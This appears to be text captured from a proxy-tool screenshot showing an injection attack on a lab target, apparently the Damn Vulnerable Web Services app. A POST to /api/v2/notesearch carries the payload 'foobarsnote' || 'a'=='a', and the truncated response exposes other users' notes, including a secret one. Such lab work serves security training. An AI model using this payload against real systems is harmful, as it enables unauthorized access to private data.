 Request
Raw Params Headers Hex
1 POST /api/v2/notesearch HTTP/1.1
2 Host: dvws.local
3 Content-Length: 36
4 Accept: application/json, text/plain, */*
5 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537
7 Content-Type: application/json;charset=UTF-8
8 Origin: http://dvws.local
9 Referer: http://dvws.local/search.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 {
"search":"foobarsnote' || 'a'=='a"
}
? Search...
Response
Raw Headers Hex
13 [
{
"_id":0,
"type":[
"secret"
],
"name":"privatenote",
"body":"hidden secret",
"user":"sams",
"Created_date":"2020-06-06T12:42:09.588Z",
"__v":0
},
{
"_id":1,
"type":[